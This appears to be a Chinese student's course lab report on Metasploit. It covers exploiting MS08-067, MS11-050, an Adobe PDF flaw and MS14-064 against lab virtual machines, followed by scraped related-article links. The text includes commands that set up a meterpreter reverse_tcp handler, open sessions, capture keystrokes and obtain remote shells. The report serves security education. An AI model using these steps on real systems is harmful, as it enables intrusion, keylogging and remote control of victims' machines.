20145305 《网络对抗》MSF基础应用

实践过程及结果截图











主动攻击ms08_067



Kali的IP:10.43.46.93



靶机的IP:10.43.49.28



MS08_067远程漏洞攻击实践:Shell

攻击成功的结果







在kali上执行ipconfig/all得到如下图所示







在win xp上执行同样的命令,如下图所示



MS08_067远程漏洞攻击实践:meterpreter

成功攻击结果





执行ifconfig,查看靶机地址



ps查看进程



meterpreter转shell





针对浏览器的攻击ms11_050

Kali的IP:10.43.46.93

靶机的IP:10.43.55.130

exploit如下图所示,有靶机需要访问的ip地址



在靶机IE上输入网址,并在靶机上查看信息



kali中显示一个session 1已经创建





输入命令sessions -i 1,开始连接



已经攻击成功了,开始按键抓取



获取shell



针对客户端的攻击Adobe

Kali的IP:10.43.46.93

靶机的IP:10.43.41.183

输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里



使用命令back退出当前模块,并使用use exploit/multi/handler新建一个监听模块



使用set payload windws/meterpreter/reverse_tcp建立一个反向连接

输入命令set LPORT 5305和攻击模块里的数据设置为一样的



使用命令exploit开始攻击,在xp中打开pdf





成功应用任何一个辅助模块ms14_064

Kali的IP:10.43.46.93

靶机(Win7_64位)的IP:10.43.35.204

远程攻击者利用此漏洞通过构造的网站执行任意代码,影响Win95+IE3 – Win10+IE11全版本…



msf里已经加入了此漏洞的利用模块 :exploit/windows/browser/ms14_064_ole_code_execution

输入命令search ms14,会显示出找到的渗透模块



输入命令,进入该漏洞模块的使用

使用命令设置攻击有效载荷





输入命令show options显示我们需要在攻击前需要设置的数据

AllowPowershellPrompt的属性默认为false 需要设置为true ,因为msf中自带的漏洞利用调用的是powershell,所以msf中的代码只对安装powershell的系统生效,win7系统安装自带powershell





所以这里测试受害的机器为windows7_64位.IE8.按照图中各个属性配置好后,执行exploit即可



得到一个URL地址,复制到受害者机器(win7)测试

可以看见这边反弹了一个shell,接下里我们就可以随便玩了

测试成功,结束

基础问题回答

(1)用自己的话解释什么是exploit,payload,encode.

exploit就是一段通过触发一个漏洞(或者几个漏洞)进而控制目标系统的代码

攻击代码通常会释放攻击载荷payload,里面包含了攻击者想要执行的代码。这个代码就是我们通常所说的shellcode,传统上,这段代码用来启动系统上的一个shell(比如,获得一个命令行接口),如今,shellcode几乎可以做任何事情了

encode就是用来进行编码加密

实践总结与体会

我的天,做这周的实践开了五个虚拟机,重点是对于性能不好,开两个虚拟机卡的要死的我很崩溃,用了这么久做实践,大部分时间都用在了等待电脑卡机反应的过程中,心好累,

而且有时候在做完了Kali竟然自己重启了,没截图的我很心痛,又重新做了一遍,还要假装微笑

20145305 《网络对抗》MSF基础应用的更多相关文章

- 网络对抗——web基础

网络对抗--web基础 实践内容 (1)Web前端HTML (2)Web前端javascipt (3)Web后端:MySQL基础:正常安装.启动MySQL,建库.创建用户.修改密码.建表 (4)Web ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165325 《网络对抗技术》 Exp5:MSF基础应用

2018-2019-2 20165325 <网络对抗技术> Exp5:MSF基础应用 实验内容(概要) 1.1 一个主动攻击实践,本实验选择 ms17_010_eternalblue(成功 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

- 2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165236 Exp5 MSF基础应用 一. 实践内容(3.5分) 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要 ...

- 2017-2018-2 20155228 《网络对抗技术》 实验五:MSF基础应用

2017-2018-2 20155228 <网络对抗技术> 实验五:MSF基础应用 1. 实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需 ...

随机推荐

- 批量转换gbk编码的java代码为utf8

#!/bin/bash echo $1 echo $# if [ ! $# -eq 1 ]; then echo "usage: ./gbk2utf8.sh src" ...

- free 释放内存

http://www.cplusplus.com/reference/cstdlib/free/ free void free (void* ptr); Deallocate memory block ...

- mysql union出错: "Every derived table must have its own alias"

SELECT count(*) from (SELECT province_code as area_id, count(*) from t_cas_rural_selected GROUP BY p ...

- Steady Cow Assignment---poj3189(多重匹配+二分)

题目链接:http://poj.org/problem?id=3189 题意:有n头牛,B个牛棚,每头牛对牛棚都有一个喜欢度,接下来输入N*B的矩阵第i行第j列的数x表示:第i头牛第j喜欢的是x; 第 ...

- 正则表达式(二):Unicode诸问题上篇(转)

原文:http://www.infoq.com/cn/news/2011/02/regular-expressions-unicode 关于正则表达式的文档很多,但大部分都是英文的,即便有中文的文档, ...

- kubernetes实战(十三):k8s使用helm持久化部署harbor集成openLDAP登录

1.基本概念 上节在k8s中部署了harbor和ldap,本节将部署harbor使用openLDAP验证,部署方式与之前相同,只是改了adminserver-cm.yaml的AUTH_MODE: &q ...

- python3爬虫-爬取新浪新闻首页所有新闻标题

准备工作:安装requests和BeautifulSoup4.打开cmd,输入如下命令 pip install requests pip install BeautifulSoup4 打开我们要爬取的 ...

- 《深入理解Android内核设计思想》已陆续在全国各大书店及网上书店上市,感谢大家一直以来的支持~~

<深入理解Android内核设计思想>已陆续在全国各大书店上市,电子书店也在陆续上架中(不断添加): 1. China-Pub 2. 京东 3. s=books&ie=UTF8&a ...

- Spark-2.0原理分析-shuffle过程

shuffle概览 shuffle过程概览 shuffle数据流概览 shuffle数据流 shuffle工作流程 在运行job时,spark是一个stage一个stage执行的.先把任务分成stag ...

- 查看Django和flask版本

查看Django版本 检查是否安装成功,可以在dos下查看Django版本. 1.输入python 2.输入import django 3.输入django.get_version() 1 2 3 4 ...